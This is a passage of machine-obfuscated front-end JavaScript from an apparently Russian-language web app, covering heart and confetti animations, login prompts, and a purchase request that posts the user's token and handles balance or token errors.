w[lH('fH2m','0x5ff')](dX,dY);},'uIEuH':function(dX,dY){return w['HtHds'](dX,dY);},'pDxzX':function(dX,dY){return w['jAVVX'](dX,dY);},'Iodhw':function(dX,dY){return dX*dY;},'iofID':function(dX,dY){function lI(a,b){return _n(a-0x2b2,b);}return w[lI(0xf31,0x8e1)](dX,dY);},'tPame':function(dX,dY){return w['VLfSf'](dX,dY);},'QEvcy':function(dX,dY){return dX*dY;},'nWAGl':w['fIZJw'],'OTaeo':function(dX,dY){function lJ(a,b){return lG(a,b- -'0xb9');}return w[lJ('sJ&8','0x107d')](dX,dY);},'GlGuz':function(dX,dY){return dX+dY;},'RyPln':w[lK(0xfae,'0xb0c')],'YphZP':lG('du(l','0x940'),'KILUU':lM('sJ&8',0x115c)+lG('uzh9',0xf91)+'5,','MlzSV':function(dX,dY){return dX-dY;},'xQPSr':lG('ktnx','0x9f4')+lM('EN3s','0x43f')+'n:love\x20','fHtkt':w[lM('sJ&8',0x1e0)],'CtXMN':w[lN('0xbf3',0x73b)],'XgRuc':lO(0x742,0x7f1)+lM('2x0o',0x4eb),'ItrmK':function(dX,dY){return dX+dY;},'fdZvt':function(dX,dY){return dX+dY;},'UYxFG':function(dX,dY){return dX+dY;},'yOZMz':function(dX,dY){return dX+dY;},'aUDfC':function(dX,dY){return dX+dY;},'gbhaS':function(dX,dY){return dX-dY;}};if(!at)return;function lM(a,b){return fG(b-'0x7c',a);}function lG(a,b){return fF(b-0x1ff,a);}function lK(a,b){return fK(b-0x29d,a);}at=![];if(H!==w[lO(0xfc9,'0x1055')]&&w[lL('A047','0x621')](V,lL('LPuF',0xf5c))&&w['yFKDf'](aI,H)){aI=H;const dX={};dX[lK(0x49c,0x665)]='sendHearts',dX[lO(-0x234,0x197)]=H,cE(dX);}const dW={};function lO(a,b){return fJ(b- -0xaf,a);}function lN(a,b){return fK(b- -0x221,a);}dW['type']=w['ccxIy'],dW['message']=lG('UFLP','0x1728')+'er',cE(dW);function lL(a,b){return fG(b-0x2e1,a);}w[lK('0xdad','0x154f')](N,0x6d9*-0x5+0xd*0x27a+0x23d)&&w[lM('GnMY','0xde2')](d3),$('#heartarea')[lM('P68&',0xea1)+'s'](lG('A047','0x9e6')),document[lO(0xa25,'0xd3a')+lL('czGC','0x1026')](lN('0x1d3','0x104'))[lL('uzh9','0x11dd')]['color']=w['SKMrX'],ar=w[lN(0x1ec,0x79b)](setInterval,function(){function lR(a,b){return lK(a,b-0x1ba);}function lU(a,b){return lL(b,a- -'0x45f');}function lT(a,b){return lO(a,b-0x695);}const dY={'xbFhg':function(e4,e5){function lP(a,b){return _m(b-0x1d0,a);}return dV[lP('UFLP',0x135f)](e4,e5);},'fUJcB':dV[lQ('B2zg',0xa3f)],'deqDt':lR(0x1624,'0x119a'),'WQkQN':function(e4,e5){return dV['JWOta'](e4,e5);},'JOXDG':function(e4,e5){return e4(e5);}};var dZ=dV[lS('uniy','0x2f3')](Math[lR(0x15ee,0x129e)](Math[lU(0xe49,'2x0o')]()*(-0x1*0x22bd+-0x1*0xcdb+0x5f8*0x8)),-0x79f*-0x1+-0x1ff3+0x1*0x1855),e0=dV[lU(0xbcb,'czGC')](Math[lQ('8NK5','0xaac')](dV[lR(0xb6e,0x138b)](Math[lQ('du(l',0x320)](),-0x2610+0x1060+0x15d3)),0x1*-0xef+-0x96e+0xa67);function lS(a,b){return lM(a,b- -'0x7e');}var e1=dV['iofID'](Math[lQ('z9I$',0xfab)](Math[lT(0xbe,0x60f)]()*(-0x2*0x169+-0x337*0xa+-0x8d7*-0x4)),-0x12*-0xb5+-0x2*0x417+-0x48b),e2=Math[lT('0xed7','0x12d1')](dV[lV(0x119b,0xe04)](Math[lT('0xbc1','0x60f')](),-0x199d+-0x214d+0x3b03))+(-0x2*0x88b+-0xdb0+0x1f2a),e3=dV[lU(0x229,'GnMY')](Math[lS('GnMY',0xd22)](dV[lT('0xa7d','0x8d7')](Math[lQ('X%*v',0xc67)](),0x6*0xe7+-0x11f3*-0x1+-0x2*0xbac)),0xe*-0xeb+0x2*-0xccd+-0x57f*-0x7);function lV(a,b){return lN(a,b-'0xf1');}$(dV[lR(0x1482,0x14d3)])[lR(0xb4e,0xb8a)](dV['pDxzX'](dV[lS('M9ms',0x1213)](dV[lQ('GnMY','0x2ad')](dV[lV(0x1206,'0xe66')](dV[lT('0x1c20','0x1464')](lR(0x186,0x554)+'=\x27heart\x27\x20s'+'tyle=\x27widt'+'h:'+e0,dV['RyPln'])+e0+dV['YphZP'],e1)+dV[lV(0x9e0,'0x203')]+dV['MlzSV'](e2,0x205f+0x21b*-0x7+-0x1189),',')+e2+dV['xQPSr']+e3+dV[lR('0xbb8',0xed1)],e3)+dV['CtXMN'],e3)+(lU(0x2e7,'UBPj')+lS('LPuF',0x5fa)+'e\x20')+e3+dV['XgRuc']),$(dV[lT('0x1b34',0x1506)])[lV(0xdaf,0x603)](dV[lV('0xb25','0x814')](dV['fdZvt'](dV['UYxFG'](dV['ItrmK'](dV[lQ('BjZf','0x35e')](dV[lR('0x639',0x8de)](dV['tPame']('<div\x20class'+lS('Bf@@',0xbf0)+lT('0x144f','0xfab')+'h:'+dV[lR('0x4ff',0x777)](e0,0x3*-0xb8d+-0x1e*-0x7c+0x1429),lT(0x84b,0xbaf))+dV[lQ('!5cF',0xcd7)](e0,-0x77b+-0x1aff+0x2284)+dV[lQ('P68&','0x914')]+(e1+dZ)+(lT('0xed1',0x1488)+lQ('fOn3',0x1094)+'5,'),dV[lQ('DjJx',0x61b)](e2,-0x12f6+-0x1*0x1d3e+0x304d))+',',e2+(0x1*-0x955+0x840+0x12e))+dV['xQPSr']+(e3+(-0x250b+-0x4*-0x202+-0x1*-0x1d08)),'s\x20ease;-mo'+lR(0x8e9,0xea6)+lQ('Bk(Y',0xfb4))+(e3+(-0xc*-0x1fe+-0x2539+0xd56*0x1))+(lV(0xe23,'0x94d')+'-animation'+':love\x20'),dV[lU(0xed6,'yhW%')](e3,-0x1*0x1df+0x6a*0xc+-0x314)),lR(0x9b7,'0xa5a')+lS('IG)%',0x538)+'e\x20')+(e3+(-0x1f4f+0x3ea*-0x2+-0x2728*-0x1)),dV['XgRuc']));function lQ(a,b){return lL(a,b- -0x3db);}$(lU(0xbb8,'z9I$'))[lS('M9ms','0x7ae')](function(){function lX(a,b){return lU(b-0x330,a);}var e4=dY[lW('GnMY','0xa29')]($,this)['css'](dY[lX('PNi8',0x4a0)])['replace'](/[^-\d\.]/g,'');function lZ(a,b){return lT(b,a- -'0x46d');}function m0(a,b){return lR(b,a- -0x407);}var e5=$(this)['css'](dY[lW('&8D&','0x20d')])[lY('!5cF','0x112c')](/[^-\d\.]/g,'');function lW(a,b){return lQ(a,b- -0x26);}function lY(a,b){return lS(a,b-0x13d);}(dY[lZ(0x9df,0xc5e)](e4,-(-0x16e1+-0x9b*0x17+0x2532))||e5>=-0x2*-0xc50+-0x14*0x1ab+0x952)&&dY[lZ(0x142,'0xa11')]($,this)['detach']();});},0x45f+0x12df+0x1*-0x154a),setTimeout(function(){function m1(a,b){return lN(b,a-0x28);}w[m1('0xc0d','0x105b')](clearInterval,ar);},0x1ac3+0x180b+-0x62*0x61),w[lG('gzyj','0x1631')](setTimeout,function(){clearInterval(ar);function m3(a,b){return lK(a,b- -'0x42e');}function m4(a,b){return lG(a,b- -'0x18b');}document['getElement'+m2(0x5c6,'0x4d4')]('hearts')['style'][m3(0xa6e,0xc55)]=w[m4('UFLP',0x134a)];function m2(a,b){return lK(a,b- -0x1ea);}at=!![];},0x173b*-0x1+0x1717*0x1+0x2734);}function cj(){function me(a,b){return fI(b- -0x109,a);}const dV={'WQNON':function(dX,dY){return dX<=dY;},'KmLKI':function(dX,dY){return dX+dY;},'Bzglv':function(dX,dY){return dX*dY;},'ooVqD':function(dX,dY){return dX*dY;},'vAVko':function(dX,dY){return dX*dY;},'KjZAC':function(dX,dY){return dX+dY;},'nPteE':function(dX,dY){function m5(a,b){return _m(b-'0x3a',a);}return w[m5('DjJx','0x96e')](dX,dY);},'AEYkN':function(dX,dY){return w['wfKRe'](dX,dY);},'OLHPk':function(dX,dY){return dX+dY;},'hxRWY':function(dX,dY){return dX+dY;},'vPiqb':function(dX,dY){return dX-dY;},'SnlZE':m6(0xcbe,'0x626')+m7(0xf7f,'czGC')+':love\x20','SGQKe':function(dX,dY){return dX(dY);},'DTvqd':m8(0xdc2,'0x10d4'),'OsiLS':function(dX,dY){function m9(a,b){return m7(a-0xce,b);}return w[m9(0x6b7,'&8D&')](dX,dY);},'oTHeT':function(dX,dY){function ma(a,b){return m7(a- -0x94,b);}return w[ma(0xc6f,'&8D&')](dX,dY);},'jcIhs':function(dX,dY){function mb(a,b){return m6(a-0x1fb,b);}return w[mb('0x150c','0x1330')](dX,dY);},'GZFrg':function(dX,dY){function mc(a,b){return m7(b-'0x2a4',a);}return w[mc('z9I$',0x12db)](dX,dY);},'gKMWA':function(dX,dY){function md(a,b){return m6(b- -'0x47b',a);}return w[md('0xb3c',0xe27)](dX,dY);},'uAmjf':w[m6(0x363,0x815)],'sTsal':function(dX,dY){function mf(a,b){return me(a,b- -0x1cc);}return w[mf(0x1771,'0x10f0')](dX,dY);},'QLBOb':w['ABGbF'],'UvkJv':function(dX,dY){return dX+dY;},'xeBcA':m6(0x844,0x954)+m8('0x80a','0xbbc')+'e\x20'};w[m7(0x8b1,'sJ&8')]($,'#heartarea')['removeClas'+'s']('hide');var dW=w[mh('2x0o',0x1249)](setInterval,function(){const dX={'USOXN':function(e3,e4){function mi(a,b){return _m(a- -0x3b9,b);}return dV[mi('0x697','ktnx')](e3,e4);}};var dY=dV[mj('0x462','0xc01')](Math[mj('0xe8a',0x6e0)](dV[ml('0x1195',0xe68)](Math[mk(-'0x2f',-0x69a)](),-0x1*0x1055+-0x6*0x283+0x1f8f)),-0x9d3+0x18dd+-0xf09),dZ=dV[mj('0x462','0x673')](Math[ml('0x1151','0xea4')](Math[mm(0x2c6,'Bk(Y')]()*(0x3d*0x6a+0x4*0x20e+-0x2157)),0x2430+0x101*0x26+-0x4a4c);function mj(a,b){return m6(a- -0x1fe,b);}function ml(a,b){return m8(a,b- -'0x31');}var e0=dV['KmLKI'](Math['floor'](dV['ooVqD'](Math['random'](),-0x1*-0x3a4+-0x2000+-0x8*-0x398)),-0x349+-0x133*-0x17+-0x1*0x184b),e1=Math[mj('0xe8a','0x1330')](Math[mk(-0x2f,'0x378')]()*(0x204a+0x3*-0xb7b+-0x20*-0x12))+(-0x1221+0x481*-0x6+0x2d8b);function mo(a,b){return mg(b- -'0x4ec',a);}var e2=dV['KmLKI'](Math['floor'](dV[mj(0x747,'0xae4')](Math['random'](),-0x560+-0x102d+0x1592)),0x100f*0x1+-0xf2f+0x1*-0xdb);function mk(a,b){return m6(a- -0x3f5,b);}function mm(a,b){return m7(a- -0x45,b);}$(mm(0x2a7,'sJ&8'))[mj(0x776,0x92e)](dV[mn(0x9bf,'PNi8')](dV[mo('H6sq','0xe19')](dV[mo('ktnx','0x195')](dV[mn(0x12c8,'sJ&8')](dV[mn(0x2c9,'M9ms')](dV[mo('O5yY',0x893)](dV[mo('LPuF',0xa94)](dV['KjZAC'](dV[mj('0x5bc',-0x163)](mo('nqsJ','0x145')+'=\x27heart\x27\x20s'+'tyle=\x27widt'+'h:'+dZ,ml('0x301','0x782')),dZ),mn(0x44f,'PNi8'))+e0+('%;backgrou'+mm('0xedd','e5pw')+'5,'),dV[mk(0x10de,'0x186d')](e1,-0x3a7+-0x1ca8+-0x2068*-0x1))+',',e1)+(mj('0x3ce','0x1d8')+mn(0xb7c,'iMb*')+mo('UFLP','0x72a')),e2)+(mo('H6sq','0x4f7')+mm(0xeb2,'X%*v')+mm('0xe25','0OL4')),e2),dV[mn('0xff1','A5uS')])+e2+('s\x20ease;ani'+'mation:lov'+'e\x20')+e2,mj(0xa3f,'0x1047')+mo('GnMY',0x1234)));function mn(a,b){return mg(a- -0x492,b);}dV[ml('0x1363',0xae0)]($,dV[mm(0x327,'X%*v')])[ml(0x425,'0x790')](dV[ml(-'0x550','0x331')](dV[mk(0xe2,-'0x6a1')](dV[ml('0xae9','0x107b')](dV['jcIhs'](dV['GZFrg'](dV['OsiLS']('<div\x20class'+mm('0x9aa','aV@1')+mm('0x280','O5yY')+'h:'+dV['vPiqb'](dZ,-0x628+-0x18b3*-0x1+0x1*-0x1281),mm(0xad5,'DjJx'))+dV[mj('0xfd6',0xf18)](dZ,0x2211+-0x2290+0x89)+dV[mk(-'0x12',-0x478)],dV['sTsal'](e0,dY))+dV[mk(0x479,0x15a)]+(e1-(-0x220d+0x545+0x1ce1))+',',dV['UvkJv'](e1,-0x22b3+0x359*0x3+-0x1*-0x18c1)),ml('0xb9f',0x3e8)+mj(0x1279,'0x1b06')+mk('0x12d',-0x73a))+(e2+(-0x23aa+0x2a1*-0x6+-0x3375*-0x1))+(mj(0x328,-'0x511')+mo('C)&8',0x8e1)+ml('0x529',0x33e))+dV[mm('0xc11',')nAf')](e2,0x1b25+0xae9+-0x2609*0x1)+(mm(0x908,'2x0o')+mj('0x1292',0xbc0)+mm('0xc6a','C)&8')),e2+(-0x1305*0x2+0x112a+0x14e5))+dV[mn('0x10ca','O5yY')],e2+(-0x2628+-0x1577+-0x3ba4*-0x1))+(mo('gzyj','0x33e')+mn('0x5fb','X%*v'))),dV['SGQKe']($,mj(0x1223,0x13b0))[mk('0x880',0x629)](function(){function ms(a,b){return mm(b-'0x5e5',a);}function mt(a,b){return mm(b-'0x116',a);}function mp(a,b){return ml(b,a-'0x2b4');}var e3=$(this)[mp(0xab1,'0xa89')](mp('0xfac','0x141f'))[mq('0xa4f','0x733')](/[^-\d\.]/g,''),e4=$(this)[mr(0x8e8,'0x1027')](ms('DjJx','0x5b2'))[mr('0xb32','0x1295')](/[^-\d\.]/g,'');function mq(a,b){return mk(b- -'0x103',a);}function mr(a,b){return ml(b,a-0xeb);}(dX[mr('0xb0c','0x12b5')](e3,-(0x29*0x1+-0xc8d+0xcc8))||e4>=-0x2097+-0x16eb*0x1+-0x5*-0xb38)&&$(this)[mt('gzyj','0xcd4')]();});},0x49*0x3d+-0x1267+-0x2f6*-0x1);function m6(a,b){return fJ(a-0x39d,b);}function mh(a,b){return fF(b-'0xf9',a);}function mg(a,b){return fH(a-'0x1da',b);}function m7(a,b){return fG(a- -'0x19d',b);}function m8(a,b){return fI(b- -0x372,a);}setTimeout(function(){clearInterval(dW);},-0x1fd5+-0x1fb1+0x2699*0x2);}const ck=document[fJ(0x1007,'0xbf3')+'tor']('.confetti-'+fK(0x10e,-'0x431'));function cl(){function mu(a,b){return fH(a-'0x194',b);}if(!ck){console['error'](mu(0xe94,'z9I$')+mv(0xe7f,'du(l'));return;}function mv(a,b){return fH(a- -0x3b0,b);}function mz(a,b){return fJ(a-'0x42b',b);}function mx(a,b){return fK(a-0xe,b);}for(let dV=0x1db1*0x1+-0x42*-0x15+-0x231b;w[mu(0x11b9,'czGC')](dV,-0x96+-0x1623*0x1+0x16eb);dV++){const dW=document[mx('0xc6a','0x48a')+mx(0xad6,0x677)]('div');dW[mu(0x16c1,'iMb*')]['add'](mw('yhW%','0x12a9')+mw('GnMY',0xd35)),dW['style'][mw('X%*v','0x867')]=Math[mv('0x418','Bk(Y')]()*(-0x9*-0xa5+0x1f64+-0x24cd*0x1)+'%',dW['style'][mw('VY)e',0x10a4)]=Math[my(0x8d,-0x646)]()*(-0xb04+0x7e*0x1c+-0x260)+'%',ck['appendChil'+'d'](dW);}b4&&clearTimeout(b4);function my(a,b){return fK(a- -'0xf8',b);}function mw(a,b){return fH(b-0x1a9,a);}b4=w[mx(0x9ca,'0x507')](setTimeout,()=>{function mA(a,b){return mx(a-0x28d,b);}ck[mA('0xac5',0x360)]='';},-0x5*0x541+0x1c5d+-0x1*-0x9a0);}function cm(){const dV={};dV[mB('A047',0x10e7)+mB('H6sq',0x2e3)]=!![];function mF(a,b){return fI(b- -'0x5a',a);}function mD(a,b){return fI(b- -'0x628',a);}function mC(a,b){return fF(b- -0x44b,a);}dV[mD(0xdaa,'0x752')+mB('PNi8','0x1306')]=languages['Cancelbtn'];function mB(a,b){return fH(b- -'0x21c',a);}function mG(a,b){return fJ(b- -0x90,a);}dV[mB('du(l','0x1245')+mF('0x1a65',0x12a4)]=ah[mF(0x7d0,0x6ee)+'or'];function mE(a,b){return fG(b-'0x3fd',a);}dV['confirmBut'+mF(0xedb,'0x1665')]=languages[mB('LPuF',0x7c0)],dV[mC('VY)e','0xd9f')]=mB('$H#Q',0xee1)+mB('iMb*',0xc1c)+mC('M9ms','0xe1b')+'.jpg\x27\x20styl'+'e=\x27width:\x20'+mG(0xea0,'0x76a')+mD('0x1349',0x10e8)+mC('A047','0x33e')+mB('UBPj','0x1188')+mB('LPuF','0x666')+mC('$H#Q',0xcf6)+mE('yhW%','0x573')+mD(-'0x198',-0x4c)+'?\x20Это\x20прос'+mC('2x0o','0x409')+mD('0xd81',0x864)+mC('e5pw','0x73c')+mD(-0x11e,0x64d)+'\x20которые\x20п'+mG(-0x43b,'0x37b')+mG('0xc51',0x1041)+'ше\x20лицо\x20от'+mB('Bk(Y',0xf4c)+mC('EN3s',-0x2b),Swal['fire'](dV)[mE('Bf@@','0xffd')](dW=>{dW['isConfirme'+'d']&&Authorization();});}function cn(){function mL(a,b){return fF(a-'0xd9',b);}const dV={'srhRK':mH('B2zg',0xd88)+'up','HCACT':mI(0x1065,0x1949),'PEBLW':function(dX,dY){return dX===dY;},'WLESI':function(dX,dY){return dX===dY;},'MgeeT':mJ(0x9a9,'0x993'),'stsqg':mH('C)&8','0xc0c'),'eEXoR':'my-cancel-'+mK(0x148,'$H#Q'),'DwEXG':mH('C)&8',0x722),'wvVeO':function(dX,dY){function mM(a,b){return mK(a- -'0xc0',b);}return w[mM(-'0x189','IG)%')](dX,dY);},'wyBqh':mI('0x243','0xa9e')+'D','JlVtt':w[mH('Bf@@',0x782)],'qVUFI':function(dX,dY,dZ){function mO(a,b){return mL(b- -0x4bf,a);}return w[mO('nqsJ','0x418')](dX,dY,dZ);},'UBqmM':'my-confirm'+mJ('0x5f4','0x58d'),'IwmtC':function(dX,dY,dZ){return dX(dY,dZ);},'oLcZS':function(dX){return dX();},'zRKNR':'POST','pTogt':function(dX,dY){return dX+dY;},'sECsG':w[mK(-'0xfa',')nAf')],'AGnBL':'&u='};function mJ(a,b){return fI(a- -0x53,b);}const dW={};dW[mJ('0x136b',0x15c1)]=mH('LPuF',0x45c)+mK(0xc65,'O5yY');function mH(a,b){return fH(b-0x11d,a);}function mN(a,b){return fI(b- -0x4fc,a);}function mK(a,b){return fF(a- -0x410,b);}function mI(a,b){return fI(a- -0x29c,b);}dW['htmlContai'+mK('0x649','^!SO')]=w[mI(0x4d2,-0xf7)],Swal['fire']({'title':languages[mN('0x9bc','0x2d3')],'showCancelButton':!![],'cancelButtonText':languages[mN('0xe35','0x72f')],'confirmButtonColor':ah['primaryCol'+'or'],'confirmButtonText':languages[mK('0x468','8NK5')],'html':mL('0xdbd','M9ms')+'=\x22text-ali'+mI(0x67c,0x7f8)+mN(-'0x15b','0x487')+':\x20center;\x20'+mH('A5uS',0xf9f)+'t:\x201;\x20colo'+mI('0xb87','0x2d0')+mI(0xd59,'0x825')+'\x20\x20\x20\x20\x20\x20<p\x20s'+mJ('0x56d',0xe4e)+mH('B2zg',0xe25)+mJ(0x14d4,0x1973)+languages['duration_b']+('</strong><'+mL(0x9b0,'C)&8')+mH('0JO0',0x16a9)+mN(-'0x454',0x2da)+'ets/images'+mJ('0xcd8','0xd04')+'st.png\x27\x20st'+mL(0x14ce,'uzh9')+':\x20100%;\x20bo'+mK('0x298',')nAf')+'s:\x2018px;\x20m'+mJ('0x63a',0xda2)+mL('0x12c8','8NK5')+'>\x20\x0a\x20\x20\x20\x20\x20\x20\x20'+mI('0x9ac','0x54d')+'yle=\x27margi'+mH('2x0o',0x1692)+'>')+languages[mN(0x308,'0x4')+mK('0xca5','iMb*')]+(mJ(0x1161,'0x123c')+mN('0x4e2',0x825)+mN(-0x281,'0x215')+mI('0x1053',0x1339)+mK(0x14d,'yhW%'))+languages['connection'+'Chance_b']+(mK('0x13e','!5cF')+mI(0xa85,'0x4df')+'style=\x27mar'+mJ('0x129c',0xf30)+mJ('0x1432',0x16a4))+languages['verificati'+mL('0xd8d','DjJx')]+(mJ(0x1161,'0x135d')+'\x20\x20\x20</div>'),'customClass':dW,'didOpen':()=>{const dX=document[mP(0x2ab,'0JO0')+'tor']('.swal2-tit'+'le'),dY=document[mQ('0xc91','0xfe3')+mR(0xb32,0xf56)](dV[mS(0x124,'k1tA')]);function mS(a,b){return mH(b,a- -0x448);}function mQ(a,b){return mN(a,b- -0x84);}const dZ=document[mS('0x348','0JO0')+mP(0x572,'aV@1')]('.swal2-con'+mT('0xfc5','Ik@]'));function mR(a,b){return mI(b- -'0x41',a);}function mP(a,b){return mH(b,a- -'0x4e5');}dX&&dX[mP(0xe54,'uzh9')][mU(0x464,-0x447)+'y'](mQ('0xd96','0xc66'),'#ffae00',dV[mP(0x31d,'du(l')]);function mT(a,b){return mH(b,a- -0x135);}dY&&dY[mS('0xf1f','&8D&')][mU('0x464',0x47a)+'y'](mT(0x67e,'BjZf'),mU('0xf20',0xfbd)+'dient(rgb('+'34\x2042\x2074)\x20'+mP(0x54c,'fH2m')+mU('0x726',0x7d9)+mP('0xc62','UFLP'),dV['HCACT']);function mU(a,b){return mI(a- -0x5a,b);}dZ&&dZ['style']['setPropert'+'y']('background'+mS(0x10ff,'!5cF'),'#febb12',dV['HCACT']);}})[mH('iMb*','0x599')](dX=>{function mY(a,b){return mL(b- -'0x18e',a);}function mV(a,b){return mJ(b- -0x40c,a);}function n0(a,b){return mN(a,b-'0x47');}function mX(a,b){return mL(b-0x116,a);}function mZ(a,b){return mJ(a-'0x101',b);}function mW(a,b){return mL(b- -'0x135',a);}if(dX[mV(0xbb6,'0x11d2')+'d']){if(!ah['userLogged'+'In']){dV[mW('A5uS',0x1065)](Authorization);return;}var dY=new XMLHttpRequest();dY[mX('Bf@@',0xda9)](dV[mX('A5uS',0x5ba)],mZ(0xc17,'0xa56'),!![]),dY['setRequest'+mX('A5uS',0xed7)](mX('LPuF','0x16a1')+'pe',mZ('0x14a8','0x1a54')+mY('qXAX',0xd5e)+mZ('0xf82',0x1680)+mY('fH2m','0x1085'));var dZ=ah[mW('PNi8',0x139d)],e0=dV['pTogt'](dV[mZ('0xdfa',0x83f)]+bL,dV[mW('UFLP',0xd1a)])+dZ;dY[mZ('0x779','0xf4e')](e0),dY[mW('0JO0','0x45d')+mZ(0x11f7,0x1877)]=function(){function n6(a,b){return mY(a,b-0x2c5);}function n1(a,b){return mV(a,b- -'0x127');}function n3(a,b){return mW(a,b- -0x450);}function n2(a,b){return mX(a,b- -'0x4dc');}function n5(a,b){return n0(a,b-'0x253');}function n4(a,b){return mZ(b- -0x177,a);}if(dV[n1(0x4,0x124)](dY['readyState'],XMLHttpRequest[n2('A5uS',0x5eb)])){if(dV['WLESI'](dY[n2(')nAf','0xa8f')],0x5f*0x58+0x24a5+-0x4485)){var e1=dY['responseTe'+'xt'];if(e1=='BALANCE_FA'+n4(0x1b27,'0x1459')){const e2={};e2['popup']=dV[n1(0x128e,0xada)],e2['title']=dV[n2('O5yY','0x502')],e2['confirmBut'+n4(0xd9c,'0x64f')]=n3('yhW%','0xd49')+n5(0x3f8,'0x3e5'),e2[n3('M9ms',0xb06)+'on']=dV[n6('Ik@]',0xb47)],e2['htmlContai'+n5(0xb1c,0x437)]=dV[n4('0x9cf','0x917')];const e3={};e3[n3('0JO0','0xa1e')]=languages[n1(0x1193,'0x1124')+'_b'],e3['text']=languages[n1(0x821,0x830)+n2('BjZf','0xec2')],e3[n2('UBPj','0xc35')]='error',e3[n4('0xaa0','0xbec')+n1(0x177e,'0x10ae')]=!![],e3['confirmBut'+n2('Ik@]','0xec7')]=languages[n3('DjJx','0xcbf')],e3['cancelButt'+n2('A047','0x901')]=languages[n5(0xebd,'0x9c9')],e3['customClas'+'s']=e2,Swal[n5(0x5fd,'0x71e')](e3)[n3('EN3s','0x867')](e4=>{function n7(a,b){return n5(b,a-'0x211');}function n8(a,b){return n2(a,b-0x40c);}function n9(a,b){return n1(a,b-0x65);}function nb(a,b){return n3(b,a-'0x36b');}function na(a,b){return n2(b,a-'0x11d');}e4[n7(0x15e0,0xdd9)+'d']&&(window[n8('PNi8',0x74d)][n7(0x14c5,'0x1c15')]=na('0xe79','C)&8')+na('0xb24','du(l'));});}else{if(dV[n5('0xefc',0xeb2)](e1,dV[n4(0x1bdd,'0x152d')])){const e4={};e4[n1(0x18c9,'0x104f')]=languages[n2('du(l','0xb72')+'e_b'],e4['text']=languages[n4('0xa63',0xcec)+n1('0xef2','0x90b')],e4['icon']=dV[n6('fOn3',0x9bd)],e4[n6('sJ&8','0x103c')+'s']={},e4[n6('sJ&8','0x103c')+'s']['popup']=n3('UBPj',0x40),e4[n6('sJ&8','0x103c')+'s']['title']=dV['stsqg'],e4[n6('sJ&8','0x103c')+'s']['confirmBut'+n5(0x788,0x4b6)]=n4(0x2c5,'0xb32')+'-btn',e4[n6('sJ&8','0x103c')+'s']['cancelButt'+'on']=dV['eEXoR'],e4[n6('sJ&8','0x103c')+'s'][n4(-'0xba',0x5e0)+'ner']=n5(0x1341,'0x12d1'),Swal[n2('!5cF',0x225)](e4),dV[n4('0xf9b',0xb18)](setTimeout,()=>{function nc(a,b){return n5(b,a- -'0x1d3');}location[nc('0xa40',0x87e)]();},-0x25ec*-0x1+0x8c+-0x1ac0);}else{if(e1=='TOKEN_NOT_'+'FOUND'){const e5={};e5[n2('A047','0x15')]=dV['MgeeT'],e5['title']='my-title',e5['confirmBut'+n1('0x240',0x192)]=dV[n5('0x7bb','0xce9')],e5['cancelButt'+'on']='my-cancel-'+n2('czGC','0x69d'),e5['htmlContai'+'ner']=n6('VY)e','0x8cb');const e6={};e6['title']=languages[n6('fH2m','0x579')+'_b'],e6[n2('A5uS','0x854')]=languages[n5('0x9ca','0xe8e')+'ge_b'],e6[n1('0x94d',0x16f)]=n3(')nAf','0xcfd'),e6[n5(-'0x268','0x66f')+'s']=e5,Swal['fire'](e6),setTimeout(()=>{function nd(a,b){return n6(b,a- -'0x67f');}location[nd('0xa2b','&8D&')]();},0x1c45*0x1+-0xd29*0x1+0x2*-0x3a6);}else Swal[n5(0x559,0x71e)](languages['errorTitle'+'_b'],languages['unexpected'+n5('0x138',0x9b1)],n4(0x60f,0xcda)),dV['IwmtC'](setTimeout,()=>{function ne(a,b){return n6(b,a- -0x202);}location[ne(0x81f,'z9I$')]();},0xb50*0x3+0xe0e+-0x282e);}}}}};}});}$(w[fG('0xaaa','IG)%')])['on'](w[fJ(0xf2d,0x14f7)],function(){w['jtAIt'](ci);});function co(dV){function nl(a,b){return fI(b- -0x56c,a);}function ni(a,b){return fG(a-'0x1a2',b);}function ng(a,b){return fG(a-0x26d,b);}function nj(a,b){return fJ(b-0x42c,a);}function nh(a,b){return fF(a- -0x1e3,b);}const dW={'lufxw':function(dX,dY){return dX===dY;},'GNgcP':function(dX,dY){function nf(a,b){return _m(a-0x1e4,b);}return w[nf(0x963,'O5yY')](dX,dY);},'jAycf':w[ng('0x13b3','gzyj')],'tkNRH':ng('0xa1c','nqsJ')+nh(0x1218,'!5cF')+'|1','xhBXF':'auto','ENPep':nh(0x25d,'VY)e'),'HSglq':function(dX,dY){return dX(dY);},'enkIx':w[ni('0xda1','M9ms')],'DbNXH':ni(0xa47,'IG)%'),'myTAl':'userNext','IRKvQ':function(dX,dY){return dX(dY);},'jvWaE':nj('0x515','0xddc')+ng('0xfab','UFLP'),'JBInk':function(dX,dY){function nk(a,b){return nj(b,a-'0x32');}return w[nk(0x520,-'0x153')](dX,dY);},'cTRYl':ng('0x849','P68&'),'cPRCz':nj(0x920,'0x504')+nl(0x881,0x9e1),'uWOHp':function(dX,dY){return dX(dY);},'KbwEH':nm('0x6a1',0x34a),'RMWDd':w['ctBGJ'],'RYGlg':nj('0x135e','0x1450'),'fEsax':w[nm('0xcbf','0x91f')],'Wtaqj':w['gAurO'],'cELXX':nm(0x1180,0xfd2),'PqJAm':w['XZVSt'],'frVcR':w['rjxIC'],'oBvoC':nj('0x136f',0x104d),'AEZHt':w['gKeOg'],'aPgLO':w['GUIRX'],'asQhW':nl('0x11b',0x6db)+'a','jamhy':function(dX,dY){return dX+dY;},'OEMMc':function(dX,dY){return dX+dY;},'SBNvc':function(dX,dY){function nn(a,b){return nh(a-'0x486',b);}return w[nn('0x1368','VY)e')](dX,dY);},'boHcK':nl('0x4a8',0x710)+ni(0x28e,'qXAX')+nm(-0x519,0x3b6),'aFqKl':ng(0x682,'0OL4'),'OkDdq':w[nl(0x620,0xe69)],'qYAmh':'Top\x202','qLqoJ':w[nl('0x2d9','0x620')],'cCDEM':w[nj(0xad6,0xf42)],'IiHdY':w[nl('0x734',0xd56)],'DjSGZ':function(dX,dY){function no(a,b){return nl(b,a-'0x18d');}return w[no('0x8d0','0xf38')](dX,dY);},'JfiAb':'#hot','jEsIB':function(dX,dY){return dX(dY);},'dnnSw':w[ni('0x236','fH2m')],'NnQhS':w['MuyRp'],'rSuhK':nl(0x154,0x2a2),'EFIGq':function(dX,dY,dZ){function np(a,b){return nj(b,a- -0x193);}return w[np(0x81f,'0xb6a')](dX,dY,dZ);},'NkPBL':ni(0xe40,'A047'),'ztITD':w['iKRBs'],'CUyji':function(dX,dY){function nq(a,b){return nl(b,a-'0x18e');}return 